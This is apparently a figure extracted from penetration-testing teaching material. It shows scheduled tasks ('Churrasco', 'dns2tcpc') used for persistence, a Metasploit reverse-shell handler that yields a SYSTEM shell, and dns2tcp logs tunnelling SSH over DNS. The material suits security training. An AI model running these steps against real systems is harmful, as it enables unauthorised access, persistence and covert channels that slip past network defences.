 Scheduled tasks
will trigger and run
the Evil actions
1
Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Microsoft
Windows
Name Status Triggers
Churrasco Running At 10:26 AM every day
dns2tcpc Running At 10:25 AM every day
# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp
msf exploit(handler) > set LHOST 127.0.0.1
msf exploit(handler) > set LPORT 22
msf exploit(handler) > exploit
[*] Started reverse handler on 127.0.0.1:22
[*] Starting the payload handler…
4
[*] Command shell session 1 opened (127.0.0.1:22 -> 127.0.0.1:36783) at 2014-02-08 13:51:15 -
0500
5
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
# ./dns2tcpd -i 192.168.1.7 -F -d 3
13:21:57 : Debug options.c:97 Add resource ssh:127.0.0.1 port 22
13:21:57 : Debug options.c:97 Add resource smtp:127.0.0.1 port 25
13:21:57 : Debug options.c:97 Add resource pop3:10.0.0.1 port 110
13:21:57 : Debug socket.c:55 Listening on 192.168.1.7:53 for domain acme.com
Starting Server v0.5.2...
13:21:57 : Debug main.c:132 Chroot to /tmp/dns2tcp/
18:21:57 : Debug main.c:142 Change to user nobody
2
Debug requests.c:167 Receive query : AAAAAM8EQA dns_id = 0x91dc for domain
=auth.acme.com
Creating session id: 0xe5ef address = 10.0.0.100 (compression wanted)
Debug rr.c:204 rr_get_reply_length_encode return 271
Debug requests.c:205 Sending [52996] len = 89 dns id = 0x91dc
7+UAAM8EAFBQRVdJV1RKRU4wMERSS1Q
Debug requests.c:167 Receive query :
7+WFgAABAEExMDJGQzVDQTY5OURGNkY4MzZCOTQyOTk1RjI5RkQyMUJDQzQ5OTI dns_id =
0x78d6 for domain =auth.acme.com
Debug rr.c:204 rr_get_reply_length_encode return 194
Debug requests.c:205 Sending [1] len = 121 dns id = 0x78d6 7+WFgAABAA
Debug requests.c:167 Receive query : 7+VpLDpnAHNzaA dns_id = 0xc6ca for domain
=connect.acme.com
18:51:14 : Debug auth.c:60 Ask for resource 'ssh' 3
18:51:14 : Debug socket.c:183 Connecting to 127.0.0.1 port 22
Bind client id: 0xe5ef address = 10.0.0.100 to resource ssh